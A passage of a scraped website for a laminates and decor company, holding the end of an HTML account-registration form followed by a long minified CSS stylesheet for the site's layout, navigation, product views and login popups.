  <input class="text-full form-text" type="text" id="edit-field-user-city-und-0-value" name="field_user_city[und][0][value]" value="" size="60" maxlength="255" />
</div>
</div></div>            </div>
            <div class="login_field_rpt">
              <label>Country</label> <!-- for="textfield3" -->
              <div class="field-type-text field-name-field-user-country field-widget-text-textfield form-wrapper" id="edit-field-user-country"><div id="field-user-country-add-more-wrapper"><div class="form-item form-type-textfield form-item-field-user-country-und-0-value">
  <input class="text-full form-text" type="text" id="edit-field-user-country-und-0-value" name="field_user_country[und][0][value]" value="" size="60" maxlength="255" />
</div>
</div></div>
            </div>
            <div class="login_field_rpt">
              <label>Type of Visitor*</label> <!-- for="textfield3" -->
			<div class="field-type-list-text field-name-field-user-visitor-type field-widget-options-select form-wrapper" id="edit-field-user-visitor-type"><div class="form-item form-type-select form-item-field-user-visitor-type-und">
  <select id="edit-field-user-visitor-type-und" name="field_user_visitor_type[und]" class="form-select"><option value="_none">- None -</option><option value="End User">End User</option><option value="OEM">OEM</option><option value="Designer">Designer</option><option value="Architect">Architect</option></select>
</div>
</div>            </div>
            <div class="login_field_rpt">
              <label>Product Interest</label> <!-- for="textfield3" -->
			<div class="field-type-list-text field-name-field-user-product-interest field-widget-options-buttons form-wrapper" id="edit-field-user-product-interest"><div class="form-item form-type-checkboxes form-item-field-user-product-interest-und">
  <div id="edit-field-user-product-interest-und" class="form-checkboxes"><div class="form-item form-type-checkbox form-item-field-user-product-interest-und-Laminates">
 <input type="checkbox" id="edit-field-user-product-interest-und-laminates" name="field_user_product_interest[und][Laminates]" value="Laminates" class="form-checkbox" />  <label class="option" for="edit-field-user-product-interest-und-laminates"> Laminates </label>

</div>
<div class="form-item form-type-checkbox form-item-field-user-product-interest-und-PB">
 <input type="checkbox" id="edit-field-user-product-interest-und-pb" name="field_user_product_interest[und][PB]" value="PB" class="form-checkbox" />  <label class="option" for="edit-field-user-product-interest-und-pb">PB </label>

</div>
<div class="form-item form-type-checkbox form-item-field-user-product-interest-und-MFC">
 <input type="checkbox" id="edit-field-user-product-interest-und-mfc" name="field_user_product_interest[und][MFC]" value="MFC" class="form-checkbox" />  <label class="option" for="edit-field-user-product-interest-und-mfc">MFC </label>

</div>
</div>
</div>
</div>              
             </div>

            <div class="login_field_rpt">
              <div class="login_btn_sec">
                <!--<input type="submit" name="button" id="button" value="Sign Up" class="login uppercase">-->
				<div class="form-actions form-wrapper" id="edit-actions--3"><input onclick="return register_validate();" type="submit" id="edit-submit--4" name="op" value="Create new account" class="form-submit" /></div>              </div>
            </div>
            <div class="dontHave_account">Already have an account? <a href="javascript:void(0);" class="login_show_click">Login!</a> </div>
          </div>
          <!-- <div class="loginR_sec regR_sec">
            <h2>Sign in With</h2>
            <ul>-->
              <!--<li><a href="#"><img src="/images/facebook_btn.png" alt=""></a></li> -->
            <!--  <li><a href="#"><img src="/images/google_plus_icon.png" alt=""></a></li>-->
            <!--</ul>
          </div> -->
        </div>
    
    </div>
  </section>
</div>
</div></form><!--Login Register Form block end-->
<script type="text/javascript">
      var stage = new swiffy.Stage(document.getElementById('swiffycontainer'),
          swiffyobject, {  });
    
      stage.start();

    </script>


  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://associatedecor.com/sites/default/files/advagg_css/css__TgCZSOndMUDzG7w0QS9Strr891CzyHqVQsV5vHWmeCs__9UP9urmRdDFhcJxm9_6DYlWpRcCv5151rGpgkH1EJE0__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.css
body_size: 8808
content:
.form-item-lang-dropdown-select{display:inline}.lang-dropdown-form img.language-icon{padding:0 4px}body,h1,h2,h3,h4,h5,p,ul,li,input,form,ol{padding:0;margin:0}ul,li{list-style:none}body{font-family:Arial,Helvetica,sans-serif;overflow-x:hidden}.clear{clear:both}img{border:none}:focus{outline:none}.f_left{float:left}.f_right{float:right}.center{text-align:center}.d_none{display:none}.uppercase{text-transform:uppercase}.mt5{margin-top:5px}.mt10{margin-top:10px}.mt15{margin-top:15px}.mt25{margin-top:25px}.mb10{margin-bottom:10px}.mb30{margin-bottom:30px}.center{text-align:center}.justify{text-align:justify}h2.subHeading .bold{font-weight:700}.relative{position:relative}section,header,nav,article,footer{display:block}.bannerHom_sec{width:100%;float:left}.bannerSubHom_sec{width:100%;float:left}ul.slider_hom li{text-align:center}ul.slider_hom li img{width:100%}.wrapper15{width:1500px;margin:0 auto}.headerHom{width:100%;float:left;position:absolute;z-index:100}.rightSec_hom{width:30%;float:right;margin-top:24px}.logoSec{width:97%;float:left;text-align:right;margin:8px 1.5%}.logoSec a{float:left}.search_top_sec{width:230px;float:right;margin-top:22px;position:relative;z-index:10}.search_top_sec input[type="text"]{width:88%;height:29px;border:1px solid #6f6f6f;padding:5px;border-right:none;border-radius:4px 0 0 4px;font-size:12px;color:#747474;background:#fff;float:left;box-sizing:border-box}.search_top_sec input.search_btn{width:12%;height:29px;border:1px solid #6f6f6f;background:url(/sites/all/themes/associate/images/search_icon_btn.png) no-repeat center 4px #fff;cursor:pointer;border-radius:0 4px 4px 0;text-indent:-9999px;float:left}.search_top_sec input.search_btn:hover{background:url(/sites/all/themes/associate/images/search_icon_btn.png) no-repeat center -28px #fff}.account_nav_top_sec{float:right;margin-left:10px;margin-top:22px}.account_nav_top_sec li{display:inline-block;text-align:center}.account_nav_top_sec li a{font-size:12px;line-height:12px;color:#000;text-decoration:none;display:block;padding:0 8px 0 6px}.account_nav_top_sec li i{background:url(/sites/all/themes/associate/images/account_icons.png) no-repeat}.account_nav_top_sec li i.account_iocn{background-position:0 0;display:inline-block;width:17px;height:17px}.account_nav_top_sec li i.fav_icon{background-position:-25px 0;display:inline-block;width:18px;height:17px}.account_nav_top_sec li i.eng_icon{background-position:-53px 0;display:inline-block;width:17px;height:17px}.account_nav_top_sec li span{display:block}.account_nav_top_sec li.last a{border-right:none;padding-right:0}.headerHom nav{float:right;text-align:right;margin-right:1.5%;overflow:hidden;height:44px}.headerHom nav ul{background:url(/sites/all/themes/associate/images/nav_bg.png) repeat-x left top;line-height:44px;display:inline-block;border-radius:8px 0 0 8px}.headerHom nav li{display:inline-block}.headerHom nav li a{font-size:12px;text-transform:uppercase;line-height:12px;border-right:1px dotted #000;color:#000;text-decoration:none;display:block;padding:0 14px;transition:all .3s linear 0s}.headerHom nav li a:hover{color:#ef4328}.headerHom nav li.last a{border-right:none}.headerHom nav ul.main_nav{float:left}.headerHom nav.animate_nav{overflow:hidden;border-radius:0 8px 8px 0;transition:all .3s linear 0s}.plus_minus_bg{background:url(/sites/all/themes/associate/images/plus_minus_bg.png) repeat-x left top;float:right;border-radius:0 8px 8px 0}.plus_minus_bg a{background:url(/sites/all/themes/associate/images/minus_nav.png) no-repeat center 8px;display:block;padding:0 20px;min-height:44px}.plus_minus_bg.closed a{background:url(/sites/all/themes/associate/images/plus_nav.png) no-repeat center 8px;display:block;padding:0 20px;min-height:44px}.plus_minus_bg.closed{border-radius:8px;transition:all 1s linear 0s}.mobile_banner img{width:100%;float:left}@media only screen and (min-width:767px){.mobile_banner,.headInner nav .plus_minus_bg{display:none}}.mobile_banner{display:none;width:100%;float:left}.wrapper951{width:951px;margin:0 auto}.locateThumb_hom{width:100%;float:left;margin:0 0 20px}
.locateThumb_hom ul li{font:normal 24px 'ralewaylight';color:#0074bc;list-style:none;width:25%;height:127px;float:left;text-align:center;position:relative;border-right:1px solid #fff;box-sizing:border-box}.locateThumb_hom ul li.last{border-right:none}.locateThumb_hom ul li a{text-decoration:none}footer.hom{position:static}footer{width:100%;float:left;border-top:1px solid #c9c9c9;z-index:150;bottom:0;background:url(/sites/all/themes/associate/images/footer_color_bg.jpg) repeat-x center bottom;padding-bottom:38px}.live_chat a{background:url(/sites/all/themes/associate/images/live_chat_icon.png) no-repeat right top;font-size:12px;text-decoration:none;display:block;padding:10px 38px 2px 0;transition:all .3s linear 0s;bottom:0;right:0;position:absolute;text-transform:uppercase}.live_chat a:hover{padding:15px 38px 2px 0}.orange{color:#f65d37}footer .footer_right{float:right;padding:0}footer .footer_right li{font-size:12px;color:#989898;display:inline-block;margin:0 2px;line-height:12px}footer .footer_right li.facebook_icon a{background:url(/sites/all/themes/associate/images/social_media_icons.png) no-repeat 6px top;width:20px;height:22px;display:block}footer .footer_right li.facebook_icon a:hover{background-position:6px -22px}footer .footer_right li.pin_icon a{background:url(/sites/all/themes/associate/images/social_media_icons.png) no-repeat -18px top;width:20px;height:22px;display:block}footer .footer_right li.pin_icon a:hover{background-position:-18px -22px}footer .footer_right li.twitter_icon a{background:url(/sites/all/themes/associate/images/social_media_icons.png) no-repeat -41px top;width:20px;height:22px;display:block}footer .footer_right li.twitter_icon a:hover{background-position:-41px -22px}footer .footer_right li.linkedin_icon a{background:url(/sites/all/themes/associate/images/social_media_icons.png) no-repeat -68px top;width:20px;height:22px;display:block;margin:0 4px}footer .footer_right li.linkedin_icon a:hover{background-position:-68px -22px}footer .footer_right li.youtube_icon a{background:url(/sites/all/themes/associate/images/social_media_icons.png) no-repeat -96px top;width:20px;height:22px;display:block}footer .footer_right li.youtube_icon a:hover{background-position:-96px -22px}footer .footer_right li.instagram_icon a{background:url(/sites/all/themes/associate/images/social_media_icons2.png) no-repeat left top;width:20px;height:20px;display:block}footer .footer_right li.instagram_icon a:hover{background-position:left -23px}footer .footer_right li.last{border-left:1px solid #989898;padding-left:8px;margin-left:6px;margin-top:10px}footer .footer_right li.last a{font-size:12px;color:#989898;text-decoration:none;transition:all .3s linear 0s}footer .footer_right li.last a:hover{color:#000}svg{top:-250px;z-index:10}.wrapper{width:1000px;margin:0 auto}.headInner{width:100%;float:left}.bannerInnr_sec{width:100%;float:left;margin-bottom:25px;overflow:hidden}.bannerInnr_sec li img{width:100%;display:block}.headInner .loginR_sec{text-align:right;margin-top:35px}.headInner .loginR_sec li{display:inline-block}.headInner .loginR_sec li a{font-size:12px;line-height:12px;border-right:1px solid #000;color:#000;text-decoration:none;display:block;padding:0 8px 0 6px;transition:all .3s linear 0s}.headInner .loginR_sec a:hover{color:#a19e9e}.headInner .loginR_sec li.last a{border-right:none;padding-right:0}.headInner .loginR_sec li a span{background:url(/sites/all/themes/associate/images/arrow_english.png) no-repeat right 5px;padding-right:22px}.headInner .loginR_sec li a span:hover{background:url(/sites/all/themes/associate/images/arrow_english_h2.png) no-repeat right 5px}.headInner nav{background:url(/sites/all/themes/associate/images/nav_bg.png) repeat-x left top;width:100%;line-height:44px;border-radius:8px;text-align:center;float:left}.headInner nav ul{display:inline-block}.headInner nav li{display:inline-block}.headInner nav li a{font-size:12px;text-transform:uppercase;line-height:12px;border-right:1px dotted #000;color:#000;text-decoration:none;display:block;padding:0 17px;transition:all .3s linear 0s}.headInner nav li a:hover{color:#ef4328}.headInner nav li.last a{border-right:none}.headInner nav li.active a,.headerHom nav li.active a{color:#ef4328}.breadCrumb{width:100%;float:left;padding:18px 0}.breadCrumb li{float:left;font-size:14px;color:#6a6767;padding-right:12px}.breadCrumb li a{font-size:14px;color:#a19e9e;text-decoration:none;background:url(/sites/all/themes/associate/images/arrow_breadcrumb.png) no-repeat right 5px;padding-right:18px;transition:all .3s linear 0s;display:block}.breadCrumb li:hover a{color:#000}.innerBanner_sec.decorMb{margin-bottom:106px}.innerBanner_sec{width:100%;float:left;margin-bottom:68px}.bannerSub{width:100%;float:left}.bannerSub li{width:16.66%;height:424px;float:left;border-right:1px solid #fff;box-sizing:border-box;text-align:center;position:relative}
.bannerSub li img{width:100%;height:100%}.bannerSub li.last{border-right:none}ul.bannerTab li a{background:url(/sites/all/themes/associate/images/transparent_circle_bg.png) repeat center top;width:128px;height:128px;display:block;border-radius:70px;border:1px solid #fff;position:absolute;margin:auto;top:0;left:0;bottom:20px;right:0;text-decoration:none;color:#fff}ul.bannerTab li a:hover{color:#fa9d37}ul.bannerTab li.active a{color:#fa9d37}ul.bannerTab li a span{font:normal 17px/18px 'ralewaylight';text-transform:uppercase;margin-top:37%;display:block;padding:0 5px}ul.bannerTab li.abstract_bg a span,.bannerSub li.metalic_bg a span{margin-top:45%}ul.bannerTab li.active a small{background:url(/sites/all/themes/associate/images/arrow_down.png) no-repeat left top;width:21px;height:11px;display:block;position:absolute;left:42%;bottom:-11px;z-index:20}.abstract_slider_sec{width:100%;background:#080504;position:absolute;z-index:20;bottom:0;border-top:1px solid #fff}.abstract_slider_sec iframe{width:100%;height:140px;float:left;display:block;border:0}.abstract_sub_slider{width:100%;float:left;padding:15px 0}.abstract_sub_slider li a{color:#fff;text-decoration:none;transition:all .3s linear 0s}.abstract_sub_slider li a:hover{color:#fa9d37}.abstract_sub_slider li{width:auto;height:auto;border:none}.abstract_sub_slider li img{border:1px solid #fff;float:left;box-sizing:border-box}.abstract_sub_slider li strong{display:block;font:bold 15px/15px 'ralewaylight';text-transform:uppercase;text-align:left;margin-top:5px;float:left}.footerInner{margin-top:40px}.bannerProduct{width:100%;float:left;position:relative}.bannerProduct li{width:14.28%;float:left;border-right:1px solid #fff;border-bottom:1px solid #fff;box-sizing:border-box}.bannerProduct li img{width:100%;display:block}.bannerProduct li .thumb_hover{width:94%;height:45px;padding:5px 3% 0;display:block;background:url(/sites/all/themes/associate/images/thumb_bg.png) repeat;position:relative;z-index:10;margin-top:-68%;float:left}.bannerProduct li .thumb_hover .product_name{font:normal 10px/12px Arial,Helvetica,sans-serif;color:#fa9d37;display:inline-block;text-align:left}.bannerProduct li .thumb_hover .product_code{display:block;color:#d8d6d6;margin-top:3px}.bannerProduct li .thumb_hover a.star_product{width:26px;display:none;height:26px;float:right}.bannerProduct li .thumb_hover a.star_product:hover{background-position:center -54px;display:none}.scroll_more{width:100%;float:left;text-align:center}.scroll_more a.scroll_link{display:inline-block;font:normal 12px Arial,Helvetica,sans-serif;color:#000;text-decoration:none;background:url(/sites/all/themes/associate/images/arrow_scroll_more.gif) no-repeat center -9px;padding-bottom:15px;margin:20px 0}.scroll_more a.scroll_link:hover{background-position:center 19px;color:#ef4328}.quick_view_sec{width:570px;height:428px;background:#030302;position:absolute;z-index:22;left:0;right:0;top:37%;position:fixed;margin:0 auto;display:none}.quick_view_sec .quickL_sec{width:50%;float:left;border-right:1px solid #fff;box-sizing:border-box;position:relative}.quick_view_sec .quickL_sec a.fav_icon{width:26px;height:26px;background:url(/sites/all/themes/associate/images/star_product.png) no-repeat center top;display:block;position:absolute;right:10px;top:10px;z-index:10}.quick_view_sec .quickL_sec a.fav_icon:hover{background-position:center -54px}.quick_view_sec .quickL_sec img{width:100%;display:block}.quick_view_sec .quickR_sec{width:50%;height:100%;float:left;text-align:center;position:relative}.quick_view_sec .quickR_sec a.close_icon{width:26px;height:26px;background:url(/sites/all/themes/associate/images/close_quick_view.png) no-repeat center top;display:block;position:absolute;right:10px;top:10px;z-index:10}.quick_view_sec .quickR_sec a.close_icon:hover{background-position:center -54px}.quick_view_sec .quickR_sec .quick_view_sub_sec{width:80%;display:inline-block}.quick_view_sec .quickR_sec .quick_view_sub_sec h2{font:normal 23px 'ralewaylight';color:#f99c36;margin:42px 0}.quick_view_sec .quickR_sec .quick_view_sub_sec ul.product_name{display:block;border-top:1px dotted #888}.quick_view_sec .quickR_sec .quick_view_sub_sec ul.product_name li{border:none;border-bottom:1px dotted #888;font-size:13px;color:#888;padding:12px 0;float:left;width:100%;text-transform:uppercase;text-align:left}span.name_qnL_sec{width:50%;float:left;display:block}span.arrow_gray{width:15%;height:11px;float:left;display:block;background:url(/sites/all/themes/associate/images/arrow_gray_product.gif) no-repeat center top}span.name_ansR_sec{width:30%;float:right;display:block}.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details{width:70px;height:70px;display:inline-block;border-radius:40px;border:1px solid #888;text-decoration:none;text-transform:uppercase;color:#888;margin-top:40px;transition:all .3s linear 0s}.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details small{padding:20px 15px 0;text-align:center;display:inline-block;font-size:11px}
.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details:hover{border:1px solid #fff;color:#fff}.pageHeading_sec{width:100%;float:left;margin-bottom:5px}.pageHeading_sec h2{font:normal 32px 'ralewaylight';color:#ec413e;float:left}.pageHeading_sec h2 span{font:normal 22px Arial,Helvetica,sans-serif;color:#000}.pageHeading_sec a.print_icon{background:url(/sites/all/themes/associate/images/print_icon.png) no-repeat left top;width:22px;height:21px;display:block;float:right;margin:8px 2px 0 0}.productDetail_sec{width:100%;float:left;border:11px solid #e8e8e8;box-sizing:border-box}.productDetail_sec .productDetail_sub{width:100%;float:left;border:2px solid #fff;box-sizing:border-box;background:#151414}.productDetailL_sec{width:65%;float:left}.download_favorites_btn{position:absolute;bottom:10px;z-index:10}.download_favorites_btn li{float:left;margin-left:10px}.download_favorites_btn li a{font-size:12px;color:#fff;text-transform:uppercase;text-decoration:none}.download_favorites_btn li.fav_icon_detail a{background:url(/sites/all/themes/associate/images/star_product.png) no-repeat left top;display:block;float:left;padding:7px 0 7px 35px}.download_favorites_btn li.fav_icon_detail a:hover{background-position:left -54px;color:#fa9d37}.download_favorites_btn li.download_icon_detail a{background:url(/sites/all/themes/associate/images/download_icon.png) no-repeat left top;display:block;padding:7px 0 7px 35px}.download_favorites_btn li.download_icon_detail a:hover{background-position:left -54px;color:#fa9d37}.productDetailL_sec img{display:block;width:100%;height:500px}.productDetailR_sec{width:35%;min-height:500px;float:right}.designName{margin:10px 0;width:100%;float:left}.designName li{border-bottom:1px dotted #544239;font-size:12px;line-height:13px;color:#fff;padding:10px 5%;text-align:left;clear:both;width:90%;float:left}.designName li span.name2_qnL_sec{width:45%;float:left;display:block;text-transform:uppercase}.designName li span.name2_ansR_sec{width:55%;float:left;display:block;word-break:break-all}.product_details_slider{width:100%;float:left;text-align:center}.product_details_slider .other_colors{font:bold 13px Arial,Helvetica,sans-serif;color:#75594b;text-transform:uppercase;text-align:left;border-bottom:1px dotted #544239;padding-bottom:6px;margin-bottom:8px;text-align:center}.product_details_slider li img{border-radius:70px;border:1px solid #524138;padding:2px}.product_details_slider li strong{font:normal 11px Arial,Helvetica,sans-serif;color:#75594b;display:block;text-transform:uppercase;margin-top:5px}.socialMedia_sec{width:100%;float:left;background:#494949;text-align:center;padding:5px 0;position:absolute;bottom:0}.socialMedia_sec li{font-size:12px;color:#989898;display:inline-block;margin:0 10px;line-height:12px}.socialMedia_sec li.facebook_icon2 a{background:url(/sites/all/themes/associate/images/social_media_icons_inner.png) no-repeat 6px top;width:20px;height:26px;display:block}.socialMedia_sec li.facebook_icon2 a:hover{background-position:6px -34px}.socialMedia_sec li.pin_icon2 a{background:url(/sites/all/themes/associate/images/social_media_icons_inner.png) no-repeat -49px top;width:29px;height:26px;display:block}.socialMedia_sec li.pin_icon2 a:hover{background-position:-49px -34px}.socialMedia_sec li.twitter_icon2 a{background:url(/sites/all/themes/associate/images/social_media_icons_inner.png) no-repeat -119px top;width:26px;height:26px;display:block}.socialMedia_sec li.twitter_icon2 a:hover{background-position:-119px -34px}.socialMedia_sec li.gplus_icon2 a{background:url(/sites/all/themes/associate/images/social_media_icons_inner.png) no-repeat -181px top;width:23px;height:26px;display:block}.socialMedia_sec li.gplus_icon2 a:hover{background-position:-181px -34px}.detailDisclaimer{width:100%;float:left;padding:5px 0;font-size:12px;color:#838181;margin-bottom:15px;display:none}.login_wrapper{width:590px;margin:15% auto 0}.loginWhite_bg{width:92%;float:left;background:#fff;padding:4%;position:relative}.loginWhite_bg a.close{display:block;position:absolute;right:6px;top:5px}.loginSub_bdr{border:1px solid #cacaca;width:100%;float:left;padding:1% 2%;box-sizing:border-box}.loginSub_bdr .loginL_sec h2{font-weight:400;font-size:18px;color:#b09b77;margin-bottom:10px}.login_field_rpt{width:100%;float:left;margin-bottom:12px;font-size:13px;color:#5f5d5d}.login_field_rpt label{display:inline !important;width:20%;float:left;font-size:15px;color:#5f5d5d}.login_field_rpt input[type="text"],.login_field_rpt input[type="password"]{width:80%;height:24px;border:1px solid #ccc;padding:0 1%;font-size:13px;color:#5f5d5d}.login_field_rpt select{width:53%;height:24px;border:1px solid #ccc;font-size:13px;color:#5f5d5d}.login_field_rpt input[type="checkbox"]{border:1px solid #ccc;margin:3px;float:left;vertical-align:text-top}.login_field_rpt .login_btn_sec{width:60%;float:left;margin-left:34%}
input.login{background:url(/sites/all/themes/associate/images/login_btn.jpg) repeat-x left top #b81400;padding:3px 10px;margin-left:18.5% !important;border:1px solid #912900;border-radius:2px;cursor:pointer;font-size:10px;color:#fff}input.login:hover{background:url(/sites/all/themes/associate/images/login_btn_h.jpg) repeat-x left top #b81400}.login_field_rpt .login_btn_sec a{font-size:11px;color:#5f5d5d;text-decoration:none;transition:all .3s linear 0s;margin-left:10% !important}.login_field_rpt .login_btn_sec a:hover{color:#ef4328;margin-left:10%}.dontHave_account{width:100%;float:left;font-size:13px;color:#5f5d5d}.dontHave_account a{font-size:13px;color:#a38a5d;text-decoration:none;transition:all .3s linear 0s}.dontHave_account a:hover{color:#ef4328;text-decoration:none}.loginSub_bdr .loginR_sec{width:28%;float:right;margin-top:30px}.loginSub_bdr .loginR_sec.regR_sec{margin-top:110px}.loginSub_bdr .loginR_sec h2{font-weight:400;font-size:13px;color:#b09b77;margin-bottom:4px}.loginSub_bdr .loginR_sec li{margin-bottom:8px}.opacity_bg{background:url(/sites/all/themes/associate/images/black_overlay_trans_bg.png) repeat;width:100%;height:100vh;position:fixed;z-index:150}.opacity_bg iframe{width:100%;border:none}.favourites_sec{width:100%;float:left}.favourites_sec ul.designsNo li{margin:0 30px 50px;width:428px;border:1px dotted #616060;padding:5px;box-shadow:0 0 10px #ebebeb}.favourites_sec ul.designsNo li.last{margin-bottom:0}.favourites_sec .fav_imgL_sec{width:40%;float:left;margin-right:2%}.favourites_sec .fav_imgL_sec img{width:100%;float:left}.favourites_sec .fav_designR_sec{width:57%;float:left}.favourites_sec .fav_designR_sec ul.fav_product_name li{border:none;border-bottom:1px solid #a9a9a9;width:100%;font-size:14px;line-height:14px;padding:9px 0;margin:0;box-shadow:none}span.fav_name_qnL_sec{width:50%;float:left;display:block;color:#717171}span.fav_name_ansR_sec{width:42%;float:right;display:block;color:#232323}.favourites_sec .fav_designR_sec ul.fav_links_sec li{border:none;width:100%;margin:0;padding:13px 0 0;box-shadow:none}.favourites_sec .fav_designR_sec ul.fav_links_sec li a{background:#ca9860;font-size:14px;color:#fff;padding:3px 12px;text-decoration:none;transition:all .3s linear 0s}.favourites_sec .fav_designR_sec ul.fav_links_sec li a:hover{background:#ef4328}.wrapper760{width:760px;margin:0 auto}.innerBanner_sec.decorFadeBg{background:url(/sites/all/themes/associate/images/associate_dream_decor_bg.jpg) no-repeat center top;padding-bottom:30px}.decorHeading_sec{width:100%;float:left;margin:40px 0;text-align:center}.decorHeading_sec h2{font:normal 30px 'ralewaylight';color:#adacac}.decorHeading_sec h2 span{font-size:35px;color:#9d9a97;text-transform:uppercase}.decorHeading_sec h2 span strong.numeric{font-weight:700;font-family:Arial,Helvetica,sans-serif}.decorDetail_sec{width:100%;float:left}.decorDetail_sec .dreamDecorL_sec{width:26.8%;float:left;border-right:1px solid #fff;overflow:hidden}.select_color{position:absolute;z-index:10;left:15px;bottom:20px;font:normal 30px/20px 'ralewaylight';color:#fefefe}.select_color strong{font:normal 32px 'ralewayregular';display:block;text-transform:uppercase}.decorDetail_sec .dreamDecorL_sec img{width:100%;min-height:478px;float:left}.decorDetail_sec .dreamDecorR_sec{width:73%;min-height:478px;float:left;background:url(/sites/all/themes/associate/images/decor_bg_rpt.png) repeat}.decorDetail_sec .dreamDecorR_sec .step1,.decorDetail_sec .dreamDecorR_sec .step2,.decorDetail_sec .dreamDecorR_sec .step3{width:64px;height:64px;background:#813109;border:1px solid #b89d87;border-radius:40px;position:absolute;left:-35px;font-size:34px;color:#daae8a;text-align:center;display:block;text-decoration:none}.decorDetail_sec .dreamDecorR_sec .step1 small,.decorDetail_sec .dreamDecorR_sec .step2 small,.decorDetail_sec .dreamDecorR_sec .step3 small{padding-top:15px;display:block}.decorDetail_sec .dreamDecorR_sec .step1.active{font-size:34px;font-weight:700;color:#fff;border:5px solid #daaf8a;left:-40px}.decorDetail_sec .dreamDecorR_sec .step1{top:47px}.decorDetail_sec .dreamDecorR_sec .step2{top:202px}.decorDetail_sec .dreamDecorR_sec .step3{top:352px}.dreamColor_sec{width:76%;float:left;margin:85px 12%}.dreamColor_sec li .colorBox{width:97px;height:97px;float:left;background-color:#43dd5c;border:1px solid #bca391;margin:2px;display:block}.dreamColor_sec li .colorBox span{width:100%;height:100%;background:url(/sites/all/themes/associate/images/check_right_white_icon.png) no-repeat center;display:block;opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s}.dreamColor_sec li .colorBox span:hover{opacity:1}.dreamColor_sec li .no1{background:#00f}.dreamColor_sec li .no2{background:#fff}.dreamColor_sec li .no3{background:#faafbe}.dreamColor_sec li .no4{background:orange}.dreamColor_sec li .no5{background:#ff0}.dreamColor_sec li .no6{background:#000}
.dreamColor_sec li .no7{background:#654320}.dreamColor_sec li .no8{background:beige}.dreamColor_sec li .no9{background:#8e35ef}.dreamColor_sec li .no10{background:red}.dreamColor_sec li .no11{background:#0f0}.dreamColor_sec li .no12{background:gray}.animated{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-2000%,0);transform:translate3d(0,-2000%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.decorDetail_sec .dreamDecorR_sec .step2.active{font-size:34px;font-weight:700;color:#fff;border:5px solid #daaf8a;left:-40px}.select_color strong.f28{font-size:28px}.dreamDecor2_sec{width:76%;float:left;margin:85px 12% 10px}.dreamDecor2_sec li{width:31%;float:left;margin-right:2%}.dreamDecor2_sec li .imgSec{overflow:hidden;position:relative;display:block}.dreamDecor2_sec li strong{display:block;font:normal 13px/15px 'ralewaylight';color:#ddcab0;text-transform:uppercase;padding-top:5px;text-align:center;clear:both}.dreamDecor2_sec li img{width:100%;float:left}.dreamDecor2_sec li .checkIcon{display:block;position:absolute;z-index:10;left:0;right:0;top:0;bottom:0;margin:0 auto;background:url(/sites/all/themes/associate/images/check_right_white_icon_big.png) no-repeat center;opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s}.dreamDecor2_sec li .checkIcon:hover{opacity:1}.dreamDecor2_detail_sec{width:76%;float:left;margin:10px 12% 10px}.dreamDecor2_detail_sec h2{font:normal 21px/20px 'ralewayregular';color:#ddcab0;text-transform:uppercase;margin-bottom:6px}.dreamDecor2_detail_sec li{width:40%;float:left;background:url(/sites/all/themes/associate/images/decor2_bg.png) repeat;padding:1.5%;position:relative}.dreamDecor2_detail_sec li strong{display:block;font:normal 11px/14px 'ralewayregular';color:#fff;text-transform:uppercase;padding-top:5px;text-align:center;clear:both}.dreamDecor2_detail_sec li .imgSec{overflow:hidden;position:relative;display:block}.dreamDecor2_detail_sec li img{width:100%;float:left;border:1px solid #0a0908}.dreamDecor2_detail_sec li .checkIcon{display:block;position:absolute;z-index:10;left:0;right:0;top:0;bottom:0;margin:0 auto;background:url(/sites/all/themes/associate/images/check_right_white_icon_big.png) no-repeat center;opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s}.dreamDecor2_detail_sec li .checkIcon:hover{opacity:1}.decorDetail_sec .dreamDecorR_sec .step3.active{font-size:34px;font-weight:700;color:#fff;border:5px solid #daaf8a;left:-40px}.dreamDecor3_sec{width:70%;float:left;margin:65px 15% 10px}.dreamDecor3_sec li{width:45%;float:left;background:url(/sites/all/themes/associate/images/decor2_bg.png) repeat;padding:1.5%;margin-right:2%;position:relative}.dreamDecor3_sec li strong{display:block;font:normal 13px/15px 'ralewaylight';color:#fff;text-transform:uppercase;padding-top:8px;text-align:center;clear:both}.dreamDecor3_sec li img{width:100%;float:left}.dreamDecor3_sec li .imgSec{overflow:hidden;position:relative;display:block}.dreamDecor3_sec li .checkIcon{display:block;position:absolute;z-index:10;left:0;right:0;top:0;bottom:0;margin:0 auto;background:url(/sites/all/themes/associate/images/check_right_white_icon_big.png) no-repeat center;opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s}.dreamDecor3_sec li .checkIcon:hover{opacity:1}.ourClients_sec{width:100%;float:left}.clientsL_nav{width:18%;float:left}.clientsL_nav h2:hover{color:#ef4328}.clientsL_nav h2{font-size:15px;line-height:17px;color:#616060;font-weight:400;border-bottom:1px dotted #616060;padding-bottom:7px}.clientsL_nav h2 span{display:block}.clientsL_nav li{border-bottom:1px dotted #616060;padding:10px 0}.clientsL_nav li.active{transition:all .3s linear 0s}.clientsL_nav li.padBtmNone{padding-bottom:0}.clientsL_nav li.borderBtmNone{border-bottom:none}.clientsL_nav li a{font-size:15px;color:#616060;text-decoration:none;transition:all .3s linear 0s;display:block}.clientsL_nav li a:hover{color:#ef4328}.clientsL_nav li.active a{padding-bottom:0;transition:all .3s linear 0s}.clientsL_nav li.active a span{background-position:right -34px}.clientsL_nav a span{display:block;background:url(/sites/all/themes/associate/images/arrow_left_nav_clients.png) no-repeat right 6px}.clientsL_nav a span:hover{background-position:right -34px}.clientsL_nav li .sub_nav_show{display:none}.clientsL_nav li .sub_nav_show li{padding-left:10px}.clientsL_nav li .sub_nav_show.block{display:block}.clientsL_nav li 